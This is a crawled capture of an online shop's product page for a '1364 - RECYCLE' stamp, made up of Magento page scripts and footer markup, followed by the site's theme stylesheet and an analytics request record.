                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="RSGHic6CdWGTLNeb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/id\/7608\/","handles":["default","catalog_product_view","catalog_product_view_type_trodatproduct","catalog_product_view_id_7608","catalog_product_view_sku_1364X"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/1364-recycle.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.spsworks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7608":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/1364-recycle.html?options=cart\",\"data\":{\"product\":\"7608\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.spsworks.com\/1364-recycle.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7608\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s\"}}","required_options":null},"price_info":{"final_price":13.75,"max_price":13.75,"max_regular_price":13.75,"minimal_regular_price":13.75,"special_price":null,"minimal_price":13.75,"regular_price":13.75,"formatted_prices":{"final_price":"<span class=\"price\">$ 13.75<\/span>","max_price":"<span class=\"price\">$ 13.75<\/span>","minimal_price":"<span class=\"price\">$ 13.75<\/span>","max_regular_price":"<span class=\"price\">$ 13.75<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$ 13.75<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$ 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":13.75,"max_price":13.75,"max_regular_price":13.75,"minimal_regular_price":13.75,"special_price":13.75,"minimal_price":13.75,"regular_price":13.75,"formatted_prices":{"final_price":"<span class=\"price\">$ 13.75<\/span>","max_price":"<span class=\"price\">$ 13.75<\/span>","minimal_price":"<span class=\"price\">$ 13.75<\/span>","max_regular_price":"<span class=\"price\">$ 13.75<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$ 13.75<\/span>","regular_price":"<span class=\"price\">$ 13.75<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$ 13.75<\/span>"}},"images":[{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3065332.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"1364 - RECYCLE","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3065332.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"1364 - RECYCLE","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3065332.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"1364 - RECYCLE","resized_width":75,"resized_height":90},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3065332.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"1364 - RECYCLE","resized_width":240,"resized_height":300},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3065332.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"1364 - RECYCLE","resized_width":270,"resized_height":340},{"url":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3065332.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"1364 - RECYCLE","resized_width":75,"resized_height":90}],"url":"https:\/\/www.spsworks.com\/1364-recycle.html","id":7608,"name":"1364 - RECYCLE","type":"trodatproduct","is_salable":"1","store_id":5,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.spsworks.com\/1364-recycle.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.spsworks.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7608,\"uenc\":\"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"5","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '7608');
smileTracker.addPageVar('product.label', '1364 - RECYCLE');
smileTracker.addPageVar('product.sku', '1364X');
} catch (err) { ; }</script><style type='text/css'>
    #loading-indicator {
        background-color: #fff;
        float: left;
        height: 100% !important;
        margin: 0;
        min-height: 200px;
        opacity: 0.8;
        position: fixed;
        top: 0;
        width: 100% !important;
        z-index: 2000;
        display: none;
    }

    #loading-indicator > img {
        position: absolute;
        top: 50%;
        left: 50%;
    }


</style>


<div id="loading-indicator">

    <img src="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/Trodat_Configurator/img/ring-alt.gif" alt="loading-indicator"/>

</div></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2473
content:
/**
 * 2026-01-22 06:23:16 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #000;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #00a0e2;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #1b4c90;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #1b4c90;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #00a0e2;
    border-color: #00a0e2;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #00a0e2;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #00a0e2;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #1b4c90;
}

.action.primary
{
    background-color: #1b4c90;
    color: #fff;
    border: 1px solid  #1b4c90;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #00a0e2;
    color: #fff;
border: 1px solid  #00a0e2;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1b4c90;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #00a0e2;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #56595c;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #56595c;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #000;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #000;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #56595c;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #000;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2135436019&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spsworks.com%2F1364-recycle.html&ul=en-us%40posix&dt=1364%20-%20RECYCLE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1946390426&gjid=1410499006&cid=1296032801.1769063002&tid=UA-101156337-2&_gid=1214206604.1769063002&_r=1&_slc=1&z=1271498651
body_size: -450
content:
2,cG-BLYBSGFPKF

--- FILE ---
content_type: application/javascript
request_url: https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fotorama/fotorama.min.js
body_size: 15578
content:
